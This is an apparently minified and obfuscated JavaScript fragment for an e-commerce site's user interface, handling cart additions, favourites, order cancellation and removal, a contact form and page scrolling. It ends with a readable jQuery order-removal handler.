        }), t(document)[_x10949[127]](_x10949[129], _x10949[960], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]);
            var i = t(this)[_x10949[86]](_x10949[670]),
                n = sprintf(_x10949[961], e[_x10949[86]](_x10949[72]), t(_x10949[956])[_x10949[26]]());
            return t[_x10949[52]]({
                type: _x10949[53],
                url: SYS[_x10949[56]][_x10949[203]][_x10949[962]],
                data: {
                    cart_id: n,
                    item_id: e[_x10949[86]](_x10949[72]),
                    cart_quantity: t(_x10949[956])[_x10949[26]]()
                },
                dataType: _x10949[57],
                success: function(a) {
                    if (200 == a[_x10949[58]]) {
                        var o = SYS[_x10949[56]][_x10949[203]][_x10949[962]][_x10949[51]](_x10949[963], _x10949[9]) + _x10949[247] + n;
                        if (e[_x10949[955]](), e[_x10949[955]](_x10949[133]), _x10949[75] == i) window[_x10949[41]][_x10949[77]] = o;
                        else {
                            t[_x10949[73]]({
                                url: o,
                                container: _x10949[76]
                            });
                        }
                    } else Public[_x10949[61]](a[_x10949[62]]);
                },
                complete: function() {}
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[964], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            if (t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]), e[_x10949[251]](_x10949[965])) var i = _x10949[32];
            else var i = _x10949[268];
            return t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                item_id: e[_x10949[86]](_x10949[72]),
                action: _x10949[456]
            }, function(t) {
                e[_x10949[251]](_x10949[965]) ? e[_x10949[16]](_x10949[965]) : e[_x10949[12]](_x10949[965]), e[_x10949[955]](), e[_x10949[955]](_x10949[133]);
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[967], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            if (e[_x10949[251]](_x10949[965])) {
                var i = _x10949[32];
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                    store_id: e[_x10949[86]](_x10949[42]),
                    action: _x10949[968]
                }, function(a) {
                    e[_x10949[16]](_x10949[965]), e[_x10949[10]](_x10949[969] + __(_x10949[970])), t(_x10949[971])[_x10949[10]](t(_x10949[971])[_x10949[10]]() - 1);
                });
            } else {
                var i = _x10949[268];
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[966] + i + _x10949[963], {
                    store_id: e[_x10949[86]](_x10949[42]),
                    action: _x10949[968]
                }, function(a) {
                    e[_x10949[12]](_x10949[965]), e[_x10949[10]](_x10949[969] + __(_x10949[972])), t(_x10949[971])[_x10949[10]](t(_x10949[971])[_x10949[10]]() + 1);
                });
            }
            return !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[973], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[974]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[975], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[10]](_x10949[976]), e[_x10949[16]](_x10949[977]), e[_x10949[12]](_x10949[32]), e[_x10949[978]]()[_x10949[32]]();
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[979], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[980]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[981], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[275]]()[_x10949[275]]()[_x10949[275]]()[_x10949[32]]();
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[982], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            return Public[_x10949[164]](__(_x10949[983]), function() {
                t[_x10949[169]](SYS[_x10949[171]][_x10949[170]] + _x10949[984], {
                    order_id: e[_x10949[86]](_x10949[616])
                }, function(t) {
                    e[_x10949[10]](_x10949[985]), e[_x10949[12]](_x10949[986])[_x10949[16]](_x10949[987])[_x10949[28]](_x10949[77], SYS[_x10949[171]][_x10949[170]] + _x10949[988] + e[_x10949[86]](_x10949[616]));
                });
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[989], function() {
            return t(this)[_x10949[671]](_x10949[990])[_x10949[132]]({
                height: 0,
                opacity: 0
            }, 1000), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[991], function() {
            return t(this)[_x10949[671]](_x10949[993])[_x10949[11]](_x10949[994])[_x10949[992]](), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[995], function(a) {
            a[_x10949[257]]();
            var e = this[_x10949[996]];
            if (t(document)[_x10949[11]](e)[_x10949[24]] <= 0) return !1;
            var i = t(e);
            return t(_x10949[997])[_x10949[133]]()[_x10949[132]]({
                scrollTop: i[_x10949[102]]()[_x10949[101]] - 50
            }, 500), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[998], function() {
            return t(_x10949[648])[_x10949[132]]({
                scrollTop: 0
            }, 400), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[999], function() {
            var a = t(this)[_x10949[86]](_x10949[1000]);
            return t(this)[_x10949[671]](_x10949[1001])[_x10949[11]](_x10949[348])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(this)[_x10949[671]](_x10949[348])[_x10949[12]](_x10949[107]), t(_x10949[1002])[_x10949[11]](_x10949[1003])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(_x10949[25] + a)[_x10949[12]](_x10949[107]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1004], function() {
            t(this)[_x10949[671]](_x10949[703])[_x10949[11]](_x10949[1005])[_x10949[64]](function() {
                t(this)[_x10949[244]]();
            }), t(this)[_x10949[12]](_x10949[1006])[_x10949[16]](_x10949[1007])[_x10949[10]](__(_x10949[1008]));
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1009], function() {
            return t(this)[_x10949[671]](_x10949[703])[_x10949[11]](_x10949[1005])[_x10949[64]](function() {
                t(this)[_x10949[245]]();
            }), t(this)[_x10949[12]](_x10949[1007])[_x10949[16]](_x10949[1006])[_x10949[10]](__(_x10949[1010])), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1011], function() {
            return t(_x10949[1013])[_x10949[11]](_x10949[934])[_x10949[1012]](), t(_x10949[1013])[_x10949[185]](_x10949[107]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1014], function() {
            return t(this)[_x10949[671]](_x10949[1015])[_x10949[11]](_x10949[348])[_x10949[16]](_x10949[197]), t(this)[_x10949[12]](_x10949[197]), t(this)[_x10949[671]](_x10949[1016])[_x10949[11]](_x10949[1017])[_x10949[16]](_x10949[1018])[_x10949[12]](_x10949[1019]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1020], function() {
            return t(this)[_x10949[671]](_x10949[1015])[_x10949[11]](_x10949[348])[_x10949[16]](_x10949[197]), t(this)[_x10949[12]](_x10949[197]), t(this)[_x10949[671]](_x10949[1016])[_x10949[11]](_x10949[1017])[_x10949[16]](_x10949[1019])[_x10949[12]](_x10949[1018]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1021], function() {
            return t(this)[_x10949[671]](_x10949[348])[_x10949[655]](_x10949[904])[_x10949[1012]](), t(this)[_x10949[671]](_x10949[348])[_x10949[655]](_x10949[904])[_x10949[24]] > 0 && t(this)[_x10949[185]](_x10949[305]), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1022], function() {
            var a = t(window)[_x10949[97]]();
            return !(a > 1024 && t(_x10949[84])[_x10949[251]](_x10949[707]) && !t(_x10949[705])[_x10949[251]](_x10949[706]) && !t(_x10949[922])[_x10949[251]](_x10949[1023])) && (t(this)[_x10949[671]](_x10949[934])[_x10949[11]](_x10949[703])[_x10949[1012]](), t(this)[_x10949[671]](_x10949[1024])[_x10949[185]](_x10949[107]), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1025], function() {
            var a = parseInt(t(_x10949[1026])[_x10949[26]]());
            return a -= 1, !(a <= 0) && (t(_x10949[1026])[_x10949[26]](a), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1027], function() {
            var a = parseInt(t(_x10949[1026])[_x10949[26]]());
            return a += 1, !(a <= 0) && (t(_x10949[1026])[_x10949[26]](a), !1);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1028], function(a) {
            var e = t(_x10949[1029]);
            if (!e[_x10949[189]](a[_x10949[670]]) && 0 === e[_x10949[1030]](a[_x10949[670]])[_x10949[24]]) {
                if (t(_x10949[84])[_x10949[251]](_x10949[707]) && !t(_x10949[705])[_x10949[251]](_x10949[706])) return;
                e[_x10949[11]](_x10949[703])[_x10949[191]](), e[_x10949[11]](_x10949[1024])[_x10949[16]](_x10949[107]);
            }
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1031], function() {
            var a = t(_x10949[1032])[_x10949[26]](),
                e = t(_x10949[1033])[_x10949[26]](),
                i = t(_x10949[1034])[_x10949[26]](),
                n = t(_x10949[1035])[_x10949[26]](),
                o = {
                    subject: a,
                    email: e,
                    order_reference: i,
                    message: n
                };
            t[_x10949[53]](_x10949[1036], o, function(a) {
                _x10949[1037] == a[_x10949[110]]() ? (t(_x10949[1033])[_x10949[26]](_x10949[9]), t(_x10949[1034])[_x10949[26]](_x10949[9]), t(_x10949[1035])[_x10949[26]](_x10949[9]), t(_x10949[1038])[_x10949[10]](_x10949[1039])) : t(_x10949[1038])[_x10949[10]](a);
            });
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1040], function() {
            var a = t(this)[_x10949[86]](_x10949[146]);
            return t(this)[_x10949[671]](_x10949[1041])[_x10949[11]](_x10949[1042])[_x10949[28]](_x10949[176], a), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1043], function() {
            t(this)[_x10949[671]](_x10949[1044])[_x10949[11]](_x10949[1045])[_x10949[194]](600), t(this)[_x10949[671]](_x10949[1044])[_x10949[11]](_x10949[1046])[_x10949[763]]();
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1028], function(a) {
            var e = t(_x10949[1044]),
                i = t(_x10949[1043]);
            e[_x10949[189]](a[_x10949[670]]) || 0 !== e[_x10949[1030]](a[_x10949[670]])[_x10949[24]] || i[_x10949[189]](a[_x10949[670]]) || 0 !== i[_x10949[1030]](a[_x10949[670]])[_x10949[24]] || e[_x10949[11]](_x10949[1045])[_x10949[30]](600);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1047], function() {
            t(this)[_x10949[185]](_x10949[107]), t(this)[_x10949[671]](_x10949[1048])[_x10949[11]](_x10949[1049])[_x10949[185]](_x10949[119]);
        }), t(document)[_x10949[127]](_x10949[129], _x10949[1050], function() {
            var a = t(this)[_x10949[28]](_x10949[77]);
            return t(this)[_x10949[671]](_x10949[1051])[_x10949[11]](_x10949[1052])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(this)[_x10949[12]](_x10949[107]), t(this)[_x10949[671]](_x10949[1053])[_x10949[11]](_x10949[1054])[_x10949[64]](function() {
                t(this)[_x10949[16]](_x10949[107]);
            }), t(a)[_x10949[12]](_x10949[107]), !1;
        });
    });
    var r = 0;
    t(window)[_x10949[1055]](function() {
        e(), i(), o(), s(), clearTimeout(r), r = setTimeout(trigger_resizable, 200);
    }), t(window)[_x10949[117]](function() {
        o(), 0 == t(window)[_x10949[100]]() ? t(_x10949[998])[_x10949[133]](!1, !0)[_x10949[30]](600) : t(_x10949[998])[_x10949[133]](!1, !0)[_x10949[194]](600);
        var a = t(window)[_x10949[100]](),
            e = t(_x10949[922])[_x10949[103]]();
        e += t(_x10949[920])[_x10949[24]] > 0 ? t(_x10949[920])[_x10949[103]]() : 0;
        var i = t(window)[_x10949[97]]();
        i > 991 && (a > 45 ? t(_x10949[922])[_x10949[12]](_x10949[1023]) : t(_x10949[922])[_x10949[16]](_x10949[1023]), a > e + c - 50 ? (t(_x10949[705])[_x10949[12]](_x10949[706]), t(_x10949[922])[_x10949[11]](_x10949[703])[_x10949[191]](), t(_x10949[1056])[_x10949[708]](_x10949[1057]), t(_x10949[711])[_x10949[194]](), t(_x10949[183])[_x10949[708]](_x10949[1058]), t(_x10949[1059])[_x10949[708]](_x10949[1060])) : (t(_x10949[705])[_x10949[16]](_x10949[706]), t(_x10949[84])[_x10949[251]](_x10949[707]) && (t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[138]](_x10949[98]), i > 1024 ? (t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[119]](), t(_x10949[1061])[_x10949[11]](_x10949[703])[_x10949[119]]()) : t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[191]](), t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[138]](_x10949[98])), t(_x10949[709])[_x10949[708]](_x10949[710]), t(_x10949[711])[_x10949[30]](), t(_x10949[712])[_x10949[708]](_x10949[713]), t(_x10949[715])[_x10949[714]](_x10949[716])));
    });
    var c = t(_x10949[1063])[_x10949[1062]]();
}), $(function() {
    initFloor();
});
// end旧的代码信息


$(function(){
  
   $(document).on("click", ".order_btn .remove", function(a) {
            a.preventDefault();
            var e = $(this);

            return Public.tipMsg(__('确定移除订单吗?'), function() {
                $.send(SYS.CONFIG.index_url + "?ctl=User_Order&met=remove&typ=json", {
                    order_id: e.data("order_id")
                }, function(t) {
                	if(t.status == 200){
                       e.parents(".uc-order-item").remove();
                	}else{
                		alert(t.msg);
                	}
                    
                    //e.parent().parent().parent().remove();
                });
            }), !1;
    });




});

